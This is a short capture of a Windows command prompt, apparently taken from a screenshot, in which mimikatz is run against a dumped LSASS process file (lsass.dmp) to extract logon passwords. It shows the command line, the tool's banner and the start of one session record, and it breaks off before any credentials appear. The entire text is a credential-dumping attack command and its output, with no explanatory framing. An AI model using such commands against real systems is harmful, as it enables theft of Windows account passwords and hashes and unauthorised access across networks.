 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPa
sswords full" "exit"
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008-2$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               : S-1-5-20
        msv :